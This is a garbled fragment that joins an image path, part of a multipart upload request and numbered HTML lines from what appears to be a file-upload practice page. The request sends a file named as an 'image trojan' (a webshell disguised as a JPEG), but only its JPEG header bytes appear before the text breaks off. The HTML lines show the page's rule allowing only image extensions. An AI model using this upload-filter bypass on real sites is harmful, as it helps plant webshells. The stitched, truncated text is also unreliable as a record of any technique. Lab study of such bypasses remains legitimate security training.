 ------WebKitFormBoundarys8nMKEkw5Baa9EXt
Content-Disposition: form-data; name="upload_file"; filename="图片木马.jpeg"
Content-Type: image/jpeg
{{unquote
("\xff\xd8\xff\xe0\x00\x10JFIF\x00\x01\x01\x00\x00\x01\x00\x01\x00\x00\xff\xdb\x00\x84\x
00\x09\x06\x07\x12\x10\x12\x10\x10\x0f\x12\x15\x0f\x11\x15\x10\x10\x16\x10\x15\x15\x10\x
15\x12\x10\x11\x17\x16\x12\x16\x17\x16\x16\x16\x13\x18\x1f\x28!\x18\x1b%\x1b\x15\x17!1!%
\x29+.0.\x17\x1f383,8\x28-.+\x01\x0a\x0a\x0a\x0e\x0d\x0e\x1a\x10\x10\x1b-&
82 </p>
83 </form>
84 <div id="msg">提示：只允许上传后缀为.jpg|.png|.gif的图片文件！</div>
85 <div id="img"></div>
86 </li>
87 </ol>
88 </div>
89 </div>
90 <div id="footer">
91 <center>